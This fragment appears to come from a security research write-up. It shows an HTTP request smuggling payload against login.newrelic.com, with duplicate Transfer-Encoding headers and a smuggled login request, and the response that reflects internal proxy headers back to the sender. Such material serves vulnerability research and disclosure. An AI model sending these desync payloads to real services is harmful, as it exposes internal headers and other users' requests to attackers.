 Request reflection
POST / HTTP/1.1
Host: login.newrelic.com
Content-Length: 142
Transfer-Encoding: chunked
Transfer-Encoding: x
0
POST /login HTTP/1.1
Host: login.newrelic.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 100
…
login[email]=asdf
Please ensure that your email and
password are correct.
<input id="email" value="asdfPOST
/login HTTP/1.1
Host: login.newrelic.com
X-Forwarded-For: 81.139.39.150
X-Forwarded-Proto: https
X-TLS-Bits: 128
X-TLS-Cipher: ECDHE-RSA-AES128-GCM-
SHA256
X-TLS-Version: TLSv1.2
x-nr-external-service: external
POST /login HTTP/1.1
Host: login.newrelic.com
 